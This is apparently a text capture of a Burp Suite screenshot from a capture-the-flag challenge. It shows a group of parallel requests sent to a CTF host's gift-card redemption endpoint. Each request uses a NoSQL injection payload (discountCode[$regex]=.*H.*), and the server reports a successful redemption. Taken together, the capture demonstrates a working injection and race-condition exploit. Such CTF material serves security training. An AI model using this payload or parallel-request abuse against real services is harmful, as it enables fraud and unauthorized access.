 31 × 32 × 33 × race 17 < 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 ×
Send group (parallel) Cancel < > Target: http://speed.challs.srdnlen.it:8082 HTTP/
Request
Pretty Raw Hex MarkInfo \n
1 GET /redeem?discountCode[$regex]=.*H.* HTTP/1.1
2 Host: speed.challs.srdnlen.it:8082
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://speed.challs.srdnlen.it:8082/register-user
8 Connection: keep-alive
9 Cookie: jwt=
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"e19-N5YBIi2NgJ9r50uy+7mpolyV1Pg"
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-P7W4r6NOWp+37FUcKwQaUG5mQaY"
6 Date: Sun, 19 Jan 2025 12:55:19 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"message":"Gift card redeemed successfully! New Balance: 60"
}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7